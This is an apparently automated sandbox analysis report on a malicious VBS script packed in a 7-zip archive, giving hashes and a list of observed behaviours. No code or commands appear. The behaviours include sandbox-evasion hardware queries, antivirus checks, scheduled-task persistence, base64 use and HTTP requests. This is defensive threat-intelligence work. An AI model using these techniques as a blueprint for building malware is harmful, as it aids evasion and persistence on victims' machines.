

| File name: | 7.vbs.7z |
| Full analysis: | https://app.any.run/tasks/35384ee9-8882-4b71-9cec-b079d4185923 |
| Verdict: | Malicious activity |
| Analysis date: | July 02, 2025, 09:12:17 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | 608F9901D68918FD2C73358E1D6D602E |
| SHA1: | 1E1C3D64C8898A19A75EDF564FC02D8E9C3593E8 |
| SHA256: | C0D4818DDCBBD05976A8D380F3E9F21F9F85CF65CE1A069FB7BAE0C516F42DD1 |
| SSDEEP: | 98304:AUAkdAI60lLneD/j1yQwCS/Yydj36S3vt+h2cIvZNQzZR0tUiwKL7EN65kuAUYNc:pDPf/sTwJqvx2rdW5E |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 6360)
Gets TEMP folder path (SCRIPT)
- wscript.exe (PID: 7016)
- wscript.exe (PID: 984)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 7016)
- wscript.exe (PID: 984)
Accesses Motherboard(Win32_BaseBoard, may evade sandboxes) via WMI (SCRIPT)
- wscript.exe (PID: 7016)
- wscript.exe (PID: 984)
Accesses Video Controller(Win32_VideoController, may evade sandboxes) via WMI (SCRIPT)
- wscript.exe (PID: 7016)
- wscript.exe (PID: 984)
Accesses BIOS(Win32_BIOS, may evade sandboxes) via WMI (SCRIPT)
- wscript.exe (PID: 7016)
- wscript.exe (PID: 984)
Gets path to any of the special folders (SCRIPT)
- wscript.exe (PID: 984)
Checks whether a specified folder exists (SCRIPT)
- wscript.exe (PID: 984)



Gets startup folder path (SCRIPT)
- wscript.exe (PID: 984)






Creates a new scheduled task (SCRIPT)
- wscript.exe (PID: 984)
Gets context to execute command-line operations (SCRIPT)
- wscript.exe (PID: 984)
Creates a new folder (SCRIPT)
- wscript.exe (PID: 984)
Access Task Scheduler's settings (SCRIPT)
- wscript.exe (PID: 984)
Gets or sets visibliity for the scheduled task (SCRIPT)
- wscript.exe (PID: 984)
Gets %appdata% folder path (SCRIPT)
- wscript.exe (PID: 984)
Uses base64 encoding (SCRIPT)
- wscript.exe (PID: 984)
Accesses the network adapter (Win32_NetworkAdapter) via WMI (SCRIPT)
- wscript.exe (PID: 984)
Accesses information about the status of the installed antivirus(Win32_AntivirusProduct) via WMI (SCRIPT)
- wscript.exe (PID: 984)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 984)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 984)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 984)
SUSPICIOUS
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 7016)
- wscript.exe (PID: 984)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 7016)
- wscript.exe (PID: 984)
Accesses current user name via WMI (SCRIPT)
- wscript.exe (PID: 7016)
- wscript.exe (PID: 984)
Accesses computer name via WMI (SCRIPT)
- wscript.exe (PID: 7016)
- wscript.exe (PID: 984)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- wscript.exe (PID: 7016)
- wscript.exe (PID: 984)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 7016)
- wscript.exe (PID: 984)
Checks whether a specific file exists (SCRIPT)
- wscript.exe (PID: 984)
- wscript.exe (PID: 7016)
Gets scheduled task context (SCRIPT)
- wscript.exe (PID: 984)
Gets a folder of registered tasks (SCRIPT)
- wscript.exe (PID: 984)
Gets context to manipulate scheduled tasks (SCRIPT)
- wscript.exe (PID: 984)
